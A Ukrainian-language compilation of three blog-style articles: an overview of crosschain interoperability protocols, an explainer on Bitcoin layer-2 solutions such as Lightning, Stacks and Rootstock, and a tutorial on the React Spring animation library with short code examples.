LayerZero – один із найвідоміших IBC-протоколів. Він покликаний усунути перешкоди комунікації між блокчейнами без шкоди безпеці та децентралізації. За словами розробників, омнічейн-рішення об’єднує економічну ефективність Polkadot та безпеку Cosmos.
З моменту заснування проект сумарно залучив $263 млн. (за підсумками п’яти раундів). Його оцінка становить $3 млрд.
Приклади інфраструктурних сервісів на базі LayerZero: Gas.zip , Telos Bridge та Decent.
Кросчейн-мости
Кросчейн-мости – це децентралізовані програми, що дозволяють переміщати активи між різними блокчейнами.
Вони взаємодіють з токенами різних стандартів (ERC-20, BEP-20 та інших) між мережами. Існують і кроссчейн-мости, що дозволяють переводити кошти між блокчейнами, побудованими за різними технологіями (біткоін, Ethereum, Litecoin, Dogecoin), а також серед рішень масштабування другого рівня (Arbitrum, Optimism).
Для здійснення кроссчейн-перекладів можуть створюватися обернені активи, використовувати пули ліквідності в декількох екосистемах. Також переказ коштів здатні здійснювати вузли ретрансляції, що мають у своєму розпорядженні кошти в різних блокчейнах.
Які ще є технології для кроссчейн-сумісності?
Протокол CCIP від Chainlink
Cross-Chain Interoperability Protocol (CCIP) – децентралізований протокол з відкритим вихідним кодом, розроблений Chainlink. Він має стати уніфікованим стандартом функціональної сумісності для Web3-екосистеми, дозволяючи смарт-контрактам будь-якої мережі безперешкодно взаємодіяти один з одним.
CCIP використовується у відомих Web3-проектах:
- Synthetix: децентралізована біржа синтетичних активів;
- Aave: провідний протокол децентралізованого кредитування.
Wormhole
Wormhole – це децентралізований протокол, що дозволяє здійснювати безшовну передачу активів між різними блокчейнами.
Рішення забезпечує безперебійний обмін даними між розподіленими системами, що може бути корисним для розробників, що створюють dapps з мультичейн-функціональністю.
Протокол Wormhole запустили у 2021 році. З того моменту мережа щодня обробляє понад 2 млн. кросчейн-транзакцій на приблизну суму $35 млрд.
Наприкінці 2023 року проект залучив $225 млн при оцінці в $2,5 млрд.
Hyperlane
Це протокол на базі алгоритму DPoS, що забезпечує механізм перевірки та безпеки кроссчейн-комунікації за допомогою гнучких методів досягнення консенсусу.
Валідатори мережі перевіряють транзакції у кожному блокчейні, підключеному до екосистеми. Hyperlane передбачає систему виявлення шахрайства, до якої задіяні спостерігачі (Watchtowers) з метою підтвердження коректності міжмережевих повідомлень.
Avalanche Warp Messaging
Avalanche Warp Messaging (AWM) – протокол обміну даними. Він дозволяє будь-яким підмережам в екосистемі Avalanche відправляти та верифікувати повідомлення від інших підмереж або спеціалізованих блокчейнів.
Cross-Consensus Message Format
Cross-Consensus Message Format (XCM) забезпечує зв’язок між системами консенсусу на Polkadot.
XCM дозволяє реалізувати різні сценарії кроссчейн-взаємодії:
- технологія дає можливість безпечно та без посередників переводити токени між парачейнами та іншими блокчейнами;
- рішення дозволяє смарт-контрактам на різних парачейнах взаємодіяти один з одним, створюючи нові можливості для децентралізованих програм;
- протокол може використовуватися для керування парачейнами та іншими блокчейнами, наприклад, для голосування за пропозиціями або зміни конфігурації.
Завдяки XCM платформа Polkadot стає не просто набором незалежних блокчейнів, а єдиною екосистемою, де всі учасники можуть безперешкодно взаємодіяти один з одним.
Axelar
Axelar позиціонується як масштабована платформа взаємодії для Web3, що використовує алгоритм PoS. Проект прагне ліквідувати розрізненість блокчейнів, пропонуючи децентралізовану мережу валідаторів та набір інструментів для розробників.
Технологія спрощує переміщення активів серед dapps та взаємодію між різними мережами. Платформа забезпечує підвищену безпеку та дозволяє виконувати складні кроссчейн-операції.
Серед партнерів Axelar: MetaMask, Trust Wallet, Celestia, Lido, Uniswap, Microsoft та Circle.
Які перешкоди на шляху до інтероперабельності?
В останні роки технології інтероперабельності продемонстрували помітний прогрес, але їх застосування, як і раніше, пов’язане з низкою складнощів.
Кроссчейн-мости — складні механізми, що працюють з різними екосистемами, які можуть використовувати різні мови програмування. Також вони передбачають концентрацію активів у єдиному смарт-контракті на конкретному блокчейні. В особливості реалізації таких рішень криються широкі можливості для хакерів .
Забезпечення незмінності даних при взаємодії блокчейнів також непросте завдання. Відмінності в механізмах консенсусу та моделях управління мережами створюють потенційні невідповідності та вразливості. Щоб зберегти цілісність та безпеку загальних даних у децентралізованих системах, потрібні надійні рішення та стандарти сумісності.
Різні блокчейни працюють з різними моделями довіри та протоколами захисту. Це ускладнює взаємодію, адже потрібно інтегрувати розрізнені системи, не знизивши безпеку та рівень децентралізації.
Ще один виклик — законодавчі норми та їхнє дотримання. Регуляторна невизначеність, необхідність відповідності правилам різних юрисдикцій — усе це перешкоджає впровадженню рішень для інтероперабельності.
Джерело
Що таке L2-рішення масштабування для біткоїну?

Що таке L2-рішення на біткоїні?
Рішення другого рівня ( L2 ) для біткоїну – протоколи, побудовані поверх блокчейна першої криптовалюти. Ці надбудови покликані підвищити продуктивність мережі цифрового золота та розширити її можливості.
L2-рішення обробляють транзакції за межами базового (першого) рівня, знижуючи на нього навантаження та забезпечуючи ряд переваг:
- підвищену масштабованість;
- розширену програмованість;
- значний потенціал підтримки децентралізованих додатків (dapps).
Подібні технології відіграють ключову роль у вирішенні трилеми блокчейну . Вони також сприяють розвитку та розширенню екосистеми біткоїну.
У багатьох учасників ринку цифрове золото асоціюється переважно із засобом збереження вартості. L2-рішення перетворюють біткоїн на значно більш функціональну криптовалюту, здатну підтримувати комплексні програми та системи.
Які проблеми вирішують L2 на біткоїні?
Спочатку біткоїн задуманий як децентралізована та безпечна платіжна система. Однак у міру зростання популярності та зростання індустрії перша криптовалюта зіткнулася з серйозними обмеженнями в контексті масштабування.
Середній час створення блоку в 10 хвилин і пропускна спроможність сім транзакцій в секунду (TPS) не справлялися з навантаженням в періоди пікової активності. Це призводило до зростання комісій та суттєвих затримок у обробці транзакцій.
Обмеження мови Script для біткоїну перешкоджали розробці складних смарт-контрактів таdapps. У відповідь виникла концепція мереж другого рівня першої криптовалюты.
Юзкейси нових рішень виходять за межі вирішення проблем масштабованості — це можливість реалізації кардинально нових сценаріїв в екосистемі біткоїну:
- розширені можливості програмування: L2-рішення дозволяють використовувати складні смарт-контракти у мережі першої криптовалюти. Це відкриває шлях до розвитку децентралізованих фінансів, невзаємозамінних токенів (NFT) та інших напрямків Web3 ;
- DeFi на біткоїні: L2-рішення на кшталт Lightning Network і Stacks відкривають користувачам можливість здійснювати дешеві транзакції без посередників, торгувати, надавати та брати кредити тощо;
- рішення трилеми масштабування: біткоін-L2 допомагають забезпечити баланс децентралізації, безпеки та продуктивності. Мережа першої криптовалюти пріоритезує перші два аспекти, а рішення другого рівня дозволяють суттєво покращити масштабованість.
Як працюють L2-рішення на біткоїні?
Рішення другого рівня з урахуванням биткоина обробляють операції офчейн, знижуючи навантаження перший рівень. Користувачі можуть проводити безліч транзакцій, не записуючи кожну з них безпосередньо в блокчейн. Це збільшує пропускну спроможність і кардинально знижує комісії, роблячи роздрібні платежі більш практичними.
Основні підходи до реалізації біткоін-L2:
- канали стану : рішення на кшталт Lightning Network дозволяють проводити операції між учасниками миттєво та майже без комісій;
- ролапи : безліч транзакцій об’єднується в єдиний пакет, який підтверджується в блокчейні першого рівня;
- сайдчейни – окремі блокчейни із власним механізмом консенсусу, пов’язані з основною мережею біткоїну двосторонньою прив’язкою.
Що таке канали стану?
Розглянемо докладніше основні засади роботи каналів стану.
Криптотранзакції — це, по суті, взаємодія двох гаманців із рівнем консенсусу блокчейну. Стан мережі змінюється після кожної операції, вимагаючи валідації перед оновленням.
Будучи L2-рішенням, технологія дозволяє здійснювати швидкі та дешеві транзакції між сторонами у межах виділених каналів між ними. Також генерується мультисиг- адреса для утримання коштів від імені учасників.
Зміни внаслідок переказів активів фіксуються поза основним блокчейном. Кожна нова транзакція перезаписує попередній стан. Така комунікація може продовжуватися як завгодно довго.
Після завершення сесії канал закривається. Підсумкова інформація з балансами за результатами останньої операції відправляється до основної мережі як єдина транзакція, після чого оновлюється стан блокчейна.
Канали стану не лише прискорюють транзакції, а й дозволяють заощадити завдяки низьким комісіям. Це особливо помітно під час серії перекладів.
Прикладом такого рішення є мережа мікроплатежів Lightning Network.
Що таке сайдчейни?
Сайдчейни пропонують спосіб проводити операції, не навантажуючи Мейннет.
Це окремі блокчейни, пов’язані з основною мережею і мають певний ступінь автономності. На відміну від каналів стану, у цих рішеннях використовуються власні алгоритми консенсусу та інші підходи.
Незалежні мережі можуть кардинально відрізнятися за архітектурою від першого рівня. У випадку з біткоїном сайдчейни дозволяють виконувати смарт-контракти і можуть лягати в основу складних протоколів на кшталт децентралізованих бірж (DEX).
Пов’язані з мейннетом через мости сайдчейни розширюють можливості екосистеми. Користувачі можуть переводити активи між ланцюжками завдяки спеціальним смарт-контрактам, які блокують певну суму в одній мережі та випускають еквівалент в іншій.
Існують різні підходи до реалізації сайдчейнів, зокрема й у контексті питань безпеки. Деякі використовують власну систему захисту: вони незалежні від основного блокчейну та пов’язані з ним лише можливістю обміну ресурсами. Інші сайдчейни тією чи іншою мірою інтегруються у механізми безпеки батьківської мережі.
Відомі приклади подібних рішень для біткоїну: Stacks та Rootstock Infrastructure Framework (RIF).
Що таке роллапи?
Ролапи (Rollups) – це L2, побудовані поверх основної мережі і виступають переважно як рівень виконання транзакцій. Вони прискорюють операції та значно знижують комісії.
Ролапи збирають транзакції пакети, які передаються в основну мережу (L1) для остаточної валідації. Один пакет може містити до 10 000 транзакцій.
У багатьох роллап-рішеннях застосовується метод доказу з нульовим розголошенням. Такі технології об’єднані у групу під назвою ZK-Rollups.
Розроблена Celestia Labs платформа Rollkit створила модульну структуру для підтримки суверенних ролопів на блокчейні біткоїну.
«Rollkit відкриває розробникам можливість створювати роліпи з довільними середовищами виконання, які успадковують гарантії доступності даних біткоїну та стійкість до реорганізації», – зазначили учасники проекту.
За їх словами, технологія дозволяє оптимізувати блоковий простір, знизити комісії та відкриває шлях до реалізації DeFi-рішень на ресурсах мережі першої криптовалюти.
У Rollkit наголосили, що проект став можливим завдяки оновленню Taproot, а шлях до вирішення показав протокол Ordinals для випуску NFT на блокчейні біткоїну. Останній продемонстрував, як можна у блоках публікувати довільні дані. Залишалося просто реалізувати дві функції: відправлення та вилучення роліпів, зазначили розробники.
Rollkit підтримує рівні виконання, що налаштовуються, включаючиEVM, CosmWasm та Cosmos SDK.
Для тестування інтеграції команда проекту використовувала локальний тест біткоїну та Ethermint для запуску Ethereum Virtual Machine (EVM).
Інший приклад роллап-проекту для мережі біткоїну – Merlin Protocol.
Що таке Lightning Network?
Lightning Network (LN) — рішення другого рівня для блокчейна біткоїну, яке є мережею платіжних каналів між користувачами.
Подібну концепцію пропонував ще Сатоші Накамото. У 2009 році він представив співтоваристві начерк коду, який передбачав створення спеціальних каналів між користувачами.
У лютому 2015 року біткоін-розробники Джозеф Пун та Таддеус Драйя розпочали роботу над LN, опублікувавши документ під назвою The Bitcoin Lightning Network .
У серпні 2017 року в мережі біткоїну активували софтфорк Segregated Witness — необхідне оновлення Lightning Network.
Тестову версію клієнта LN випустила у березні 2018 року команда Lightning Labs. На той момент у мережі вже працювало понад 1000 вузлів і було відкрито 1863 канали.
Платіжний протокол другого рівня проводить транзакції між двома сторонами поза межами мейннету першої криптовалюти. Мережа масштабування здатна обробляти до мільйона транзакцій на секунду, що значно перевищує можливості основного блокчейну.
Для відкриття каналу LN обидві сторони вносять біткоїни на мультисиг-адресу. Учасники проводять транзакції в рамках каналу, використовуючи кошти на адресу, а програмне забезпечення Lightning Network відповідає за оновлення балансу гаманців. Після закриття каналу мережа однією транзакцією відправляє дані про операції в блокчейн біткоїну.
Lightning Network дозволяє проводити необмежену кількість транзакцій за ціною однієї, що значно економить комісії та забезпечує високу швидкість. З моменту запуску LN отримала широке застосування: мережа інтегрувала багато торгових майданчиків, а деякі централізовані біржі задіяли її для поповнень і висновків коштів.
Станом на 16 березня працюють 13953 LN-ноди, пов’язані між собою 54109 платіжними каналами. Місткість мережі мікроплатежів становить 4574 BTC ($315,5 млн), згідно з даними 1ML .
Що таке Stacks Network?
Stacks – пропонує сумісні з біткоїном смарт-контракти і спирається на безпеку блокчейна першої криптовалюти.
Напівавтономний сайдчейн біткоїну працює на унікальному алгоритмі консенсусу Proof of Transfer (PoX). Останній поєднує Proof-of-Stake та Proof-of-Burn, пов’язуючи майнерів цифрового золота та стейкерів Stacks.
Видобувачі першої криптовалюти використовують BTC, щоб отримати право валідації блоків у сайдчейні, заробляючи винагороди у STX. Стейкери, блокуючи свої STX, одержують нагороди в BTC.
Замість прямого використання блокчейну біткоїну Stacks покладається на майнерів цієї мережі для валідації. Міст забезпечує переміщення криптоактивів між мережами, а SBTC є версією BTC на Stacks.
Платформа підтримує смарт-контракти та DeFi-додатки. На момент написання загальна заблокована вартість (TVL) у Stacks перевищує $130 млн.
Що таке Rootstock (RIF)?
Rootstock Infrastructure Framework (RIF) – сайдчейн за допомогою віртуальної машини Ethereum.
Наслідуючи безпеку біткоїну, мережа використовує алгоритм консенсусу Proof-of-Work. Взаємозв’язок із мережею першої криптовалюти забезпечується двостороннім протоколом PoWPeg.
Останній відповідає за безперешкодне переведення активів між ланцюжками. Щоб перевести BTC в мережу Rootstock, користувачі блокують свої біткоїни в смарт-контракті сайдчейну та випускають еквівалентну кількість RBTC. Ці монети можна використовувати для швидких і недорогих транзакцій.
Консенсус у Rootstock схожий на механізм у мережі біткоїну, який також працює на Proof-of-Work. Видобувачі криптовалюти можуть паралельно підтверджувати блоки на обох ланцюжках – це називається об’єднаним майнінгом (Merged mining).
Активні учасники мережі Rootstock отримують винагороду RBTC. Рівень виконання, здатний обробляти просунуті смарт-контракти, значно розширює функціональність біткоїну.
Серед ключових компонентів RIF:
- гаманець RIF Wallet;
- шлюзи RIF DeFi Gateways для доступу до децентралізованих фінансових сервісів;
- платіжне рішення RIF Rollup;
- RIF Relay, що дозволяє оплачувати транзакційні комісії токенами ERC-20;
- міст для BTC-трансферів RIF Flyover
RIF виконує функцію utility-токена екосистеми.
У грудні 2023 року найбільша децентралізована біржа Uniswap інтегрувала сайдчейн Rootstock.
TVL екосистеми Rootstock наближається до позначки $200 млн.
Що таке Liquid Network?
Liquid Network від компанії Blockstream – найбільш відомий сайдчейн на базі біткоїну.
Рішення збудовано на вихідному коді проекту Elements. Для створення останнього використовували кодову базу першої криптовалюти. Однак у Liquid час створення блоку зменшено з 10 до 1 хвилини за рахунок зниження децентралізації.
У Liquid немає активного активу. Натомість у ньому використовується подоба «оберненого» токена L-BTC. Останній випускається при переведенні біткоїнів з «рідного» блокчейну до сайдчейну. L-BTC забезпечені BTC у співвідношенні 1:1.
У сайдчейні від Blockstream є функції конфіденційних транзакцій.
Разом з тим Liquid не можна назвати настільки ж децентралізованим блокчейном, як і біткоін. Проектом керує «федерація» — відносно невелика група організацій, розподілених у світі та незалежних одна від одної.
У блокчейні Liquid випущено невеликий обсяг стейблкоінов Tether (USDT).
Що таке Merlin Protocol?
Merlin Protocol – роллап-проект, який позиціонується як “першопрохідник в адаптації цінних біткоін-активів до EVM, що долає обмеження мережі першої криптовалюти”.
Користувачі можуть отримати доступ до мережі безпосередньо через свої гаманці биткоин завдяки протоколу BTC Connect від Particle Network.
Для досягнення масштабованості Merlin використовує технологію ZK-Rollups. Фіналізація «згорнутих» транзакцій відбувається на блокчейні біткоїну. За твердженнями розробників, такий підхід забезпечує найвищий рівень безпеки.
Підтримуючи Web3-гаманці на кшталт MetaMask, протокол забезпечує гарний досвід користувача. Створені на Ethereum та інших EVM-мережах проекти можуть бути перенесені на Merlin практично без змін у вихідному коді.
Мережа підтримує BRC-20 та токени ERC-стандартів. На Merlin вже з’являються перші DeFi-додатки, а TVL перевищує $14 млн.
Що таке SatoshiVM?
SatoshiVM – EVM-сумісне L2-рішення для біткоїну на базі технології ZK-Rollups. Використання останньої забезпечує високу швидкість транзакцій при низьких комісіях, одночасно підтримуючи децентралізацію та високий рівень безпеки.
BTC є нативним активом мережі SatoshiVM, що використовується для оплати газу. Переміщені на другий рівень біткоїни можна блокувати в DeFi-додатках, а також задіяти під час роботи з «написами» стандарту SARC20.
Які «підводні камені» у L2 на биткоине?
Сайдчейни та L2-рішення в екосистемі біткоїну використовують мости для взаємодії з «першим поверхом». Класична схема роботи таких інструментів передбачає блокування активів у блокчейні першої криптовалюти з одночасним випуском їх еквівалентів у мережі другого рівня.
Однак цьому підходу притаманні вразливості, що загрожує проблемами з безпекою — побудовані за такою схемою мости не раз ставали жертвами атак хакерів, а сукупні втрати становлять мільярди доларів. Незважаючи на спроби створити більш досконалі протоколи мостів, багато L2-рішень для біткоїну, як і раніше, залишаються залежними від потенційно небезпечної моделі «блокування-випуск».
Робота ролопів та каналів стану завершується лише після фіналізації в основній мережі. Від швидкості та вартості таких операцій залежить ефективність L2-рішень.
Багато представлених на ринку рішень вже довели свою життєздатність, але потрібні їх подальші покращення. Суттєві оптимізації реалізовані в нещодавньому оновленні Dencun в мережі Ethereum, і для вдосконалення біткоін-L2 будуть потрібні аналогічні зусилля розробників.
Як розвиваються L2-рішення на біткоїні?
L2-рішення продовжать розвиватися, розширюючи функціональність та підвищуючи продуктивність мережі біткоїну.
У липні найбільша криптобіржа Binance завершила інтеграцію Lightning Network. Тепер користувачі можуть вводити та виводити біткоїни через цей протокол другого рівня. Інтеграція свідчить про зростаючу популярність L2-рішень, що може послужити драйвером для суттєвих інновацій у галузі масштабованості та зручності використання екосистеми.
Нижче представлено низку потенційних напрямів розвитку:
- технологічні поліпшення: розвиток криптографічних методів та алгоритмів консенсусу може підвищити безпеку, надійність та дружність L2-рішень у контексті користувальницького досвіду;
- широке впровадження: збільшення поінформованості про нові технології здатне призвести до зростання їх використання серед пересічних учасників ринку та організацій;
- інтеграція зTradFi: L2-мережі для біткоїну можуть більш тісно інтегруватися з традиційними фінансовими системами, відкривши дорогу для інноваційних продуктів та послуг;
- акцент на досвіді користувача: розробники зосередяться на поліпшенні UX для залучення ширшої аудиторії;
- співробітництво та стандартизація: можлива тісніша кооперація між L2-проектами, яка призведе до стандартизації та можливості взаємодії різних рішень.
Співзасновник та CTO Casa Джеймсон Лопп у жовтні закликав розробників до більш активних експериментів з першою криптовалютою для розширення та покращення її екосистеми.
Він наголосив на доцільності створення нових рішень на «пов’язаних, але відмінних від біткоїну протоколах», щоб не вносити постійно зміни до коду першої криптовалюти.
Зокрема, розробник наголосив на рішеннях, що з’явилися відносно недавно — драйвчейни, Spiderchain і BitVM. На його думку, вони дозволяють «розвантажити» мемпул та розширити можливості смарт-контрактів на біткоїні.
Рішення другого рівня є надзвичайно важливими для розвитку екосистеми цифрового золота. Вони усувають ключові виклики та створюють нові можливості для масового прийняття криптовалют.
Джерело
Створення інтерактивних анімацій за допомогою React Spring

Ця стаття присвячена React Spring – бібліотеці анімації на основі JavaScript. Ми розглянемо її фічі, включаючи різні хуки та компоненти, і те, як використовувати їх у додатках.
Анімація в React-додатках постійно розвивається. Спочатку вона реалізовувалася за допомогою CSS-переходів, але зі зростанням складності додатків стало ясно, що потрібні потужніші інструменти. З’явилися бібліотеки анімації на основі JavaScript, такі як Framer Motion, Remotion та React Spring, кожна з яких пропонує унікальні можливості для створення анімації в React.
Ця стаття передбачає, що ви маєте наступне:
- є базове розуміння React та React Hooks;
- ви знайомі з синтаксисом JavaScript та JSX;
- у середовищі розробки встановлені Node.js та
npm(або yarn);
- є редактор коду – наприклад, Visual Studio Code.
Введення в React Spring
React Spring – це JavaScript-бібліотека для створення інтерактивних анімацій у React-додатках. На відміну від традиційної анімації на основі CSS або інших бібліотек анімації React, React Spring використовує анімацію на основі фізики, яка імітує реальні рухи та створює більш природний ефект.
Ці анімації можна застосувати до будь-якої властивості React-компонентів, включаючи положення, масштаб, непрозорість та багато іншого. Це робить його потужним інструментом для розробників, які бажають поліпшити досвід користувача React-додатків за допомогою захоплюючих анімацій.
Налаштування React Spring у проекті
Щоб анімувати компоненти в React проекті за допомогою React Spring, потрібно виконати такі кроки:
- Завантажити та встановити бібліотеку React Spring за допомогою
npmабо yarn:
npm install react-spring
yarn add react-spring
Ці команди встановлять бібліотеку react-spring та її залежності до каталогу проекту.
- Після встановлення React Spring потрібно імпортувати необхідні компоненти та хуки до компонентів React, щоб почати анімувати елементи. Це можна зробити за допомогою наступного синтаксису:
import { animated, (hook) } from 'react-spring'
У наведеному вище фрагменті коду ми імпортуємо дві залежності (хук та анімацію) з бібліотеки React Spring. Ось докладний опис того, як працює кожен із них, і чому їх необхідно імпортувати.
Animated
У React Spring анімований ( animated) простір імен надає набір компонентів, які дозволяють анімувати елементи в програмі React. Ці компоненти являють собою анімовані версії стандартних HTML елементів, таких як <div>, <span> і <img>. Ми можемо використовувати ці анімовані елементи замість звичайних HTML елементів та застосовувати до них анімації за допомогою хуків анімації React Spring.
Хукі
Для створення анімації у React-компонентах React Spring пропонує декілька хуків. Вони спрощують процес управління анімаціями та дозволяють легко інтегрувати їх у компоненти. Ось деякі з них:
- useSpring . Використовується здебільшого, оскільки створює одну пружинну анімацію, яка змінює дані з початкового стану до іншого.
- useTransition . Анімує додавання, видалення або перевпорядкування елементів списку. Вона керує життєвим циклом анімації елементів, коли вони входять або виходять із DOM, забезпечуючи плавні переходи між різними станами списку.
- useTrail . Використовується для створення кількох пружинних анімацій, що створюють ефект “сліду”, коли кожна пружина слідує за попередньою або відстає від неї.
- useChain . Як і ланцюжок, використовується визначення послідовності анімацій із зазначенням порядку їх проходження.
- useSprings . Хоча це схоже на
useSpring, useSpringsвикористовується для управління кількома анімаціями пружинними одночасно, в той час як useSpringуправляє однією пружинною анімацією.
Щоб краще зрозуміти, як вони працюють, давайте розглянемо різні стилі анімації, яких можна досягти за допомогою кожного з цих хуків.
Використання useSpring для створення анімацій
Хук useSpringReact Spring використовується для створення анімації з використанням фізики пружини. Він дозволяє нам визначити початкову та кінцеву точки анімації та використовує свою бібліотеку для обробки переходу між ними. Наприклад:
const props = useSpring({
opacity: 1,
from: { opacity: 0 }
});
У цьому прикладі ми створили функцію, яка змінює непрозорість елемента від 0 до 1. Цю функцію можна викликати різних елементів залежно від ефектів анімації. Давайте розглянемо кроки, які потрібно зробити при використанні хука useSpringдля створення анімації.
По-перше, імпортуйте залежності, необхідні для анімації:
import { useSpring, animated } from "react-spring";
Далі нам потрібно визначити компонент та використовувати хук useSpringдля створення анімованих значень. Хук useSpringприймає два основні аргументи:
- Об’єкт конфігурації. Він визначає властивості нашої анімації, включаючи:
- from: початковий стан анімованого значення (наприклад, opacity: 0)
- to: цільовий стан анімованого значення (наприклад, opacity: 1)
- config (необов’язково): об’єкт для точного настроювання фізичної поведінки пружини (наприклад, маса, натяг, тертя).
- Callback-функція (необов’язково). Ми можемо використовувати функцію для створення динамічної конфігурації на основі властивостей чи даних.
Анімацію useSpringможна створити двома різними методами: за допомогою об’єктного літералу та за допомогою параметра функції.
Використання об’єктного літералу
Ми можемо визначити об’єкт із властивостями, які хочемо анімувати, наприклад, opacityабо colorі передати його в хук useSpring. Такий підхід дозволяє прямо вказати цільові значення для анімації.
Щоб пояснити, як це працює, давайте створимо простий компонент, який анімує непрозорість елемента:
import React, { useState } from 'react';
import { useSpring, animated } from 'react-spring';
function App() {
const [isVisible, setIsVisible] = useState(false);
const opacityAnimation = useSpring({
opacity: isVisible ? 1 : 0,
config: {
tension: 200,
friction: 20
}
});
const toggleVisibility = () => setIsVisible(!isVisible);
return (
<div>
<button onClick={toggleVisibility} aria-label={isVisible ? 'Hide' : 'Show'}>
{isVisible ? 'Hide' : 'Show'}
</button>
<animated.div style={opacityAnimation}>
This text will fade in and out with spring physics.
</animated.div>
</div>
);
}
export default App;
У цьому фрагменті коду ми створюємо кнопку, яка перемикає видимість тексту. Для цього використовуються два хуки – useStateі useSpring.
За допомогою useStateперевіряється, чи видно текст чи ні, і створюється анімація, що змінює непрозорість тексту залежно від цієї умови:
opacity: isVisible ? 1 : 0
Це дає ефект анімації при натисканні на кнопку, яка викликає функцію toggleVisibility().
Використання параметра функції
В якості альтернативи можна передати функцію в хук useSpring. Ця функція отримує попередні значення анімації та повертає об’єкт з оновленими значеннями для анімації. Це дає більше контролю над тим, як анімація поводиться з часом:
const opacityConfig = {
tension: 300,
friction: 40,
};
// Define opacity animation with useSpring hook
const opacityAnimation = useSpring(() => ({
opacity: isVisible ? 1 : 0,
config: opacityConfig,
}));
При такому підході конфігурація (натяг та тертя) витягується в окремий об’єкт — opacityConfigщо забезпечує більшу гнучкість для динамічного управління на основі стану або властивостей.
Анімація елементів списку за допомогою UseTransition
UseTransition– це хук React Spring, який анімує елементи в масивах при їх додаванні або видаленні з DOM. Він особливо корисний для створення плавної анімації у списках; при цьому він приймає список можливих конфігурацій:
fromвизначає початкові стилі елементів, що входять у DOM.enterзадає стилі анімації при додаванні елементів. Ми можемо створювати багатоступінчасті анімації, надаючи масив об’єктів.leaveзадає стилі, які застосовуються при видаленні елементів із DOM.updateкерує тим, як анімувати зміни між наявними елементами.keyдозволяє явно визначити унікальний ключ кожного елемента, що у своє чергу допомагає визначити специфічні анімації окремих елементів.fromі toз переходами: їх можна використовувати в рамках enterі для більш складних анімацій з початковими і кінцевими станами, що визначаються незалежно leave.update
Щоб проілюструвати роботу useTransition, давайте створимо компонент, який додає та видаляє елементи з масиву:
import React, { useState } from "react";
import { useTransition, animated } from "react-spring";
function App() {
const [items, setItems] = useState([]);
const addItem = () => {
const newItem = `Item ${items.length + 1}`;
setItems([...items, newItem]);
};
const removeItem = () => {
if (items.length === 0) return;
const newItems = items.slice(0, -1);
setItems(newItems);
};
const transitions = useTransition(items, {
from: { opacity: 0, transform: "translate3d(0, -40px, 0)" },
enter: { opacity: 1, transform: "translate3d(0, 0, 0)" },
leave: { opacity: 0, transform: "translate3d(0, -40px, 0)" },
});
return (
<div className="transitionDiv">
<div>
<button onClick={addItem}>Add Item</button>
<button onClick={removeItem}>Remove Item</button>
</div>
<div className="transitionItem">
{transitions((style, item) => (
<animated.div style={style} className ='list'>{item}</animated.div>
))}
</div>
</div>
);
}
export default App;
У цьому прикладі ми маємо компонент App, який керує списком елементів. Він надає кнопки для динамічного додавання або видалення елементів зі списку. При натисканні на кнопку “Add Item” («Додати елемент) до масиву додається новий елемент, а при натисканні на кнопку “Remove Item” («Видалити елемент») з масиву видаляється останній елемент.
Хук useTransitionвикористовується для керування переходами елементів у масиві. Коли масив змінюється (в результаті додавання або видалення елементів), useTransitionобробляє анімацію для цих змін відповідно до заданої конфігурації (визначеної властивостями from, enterі leave).
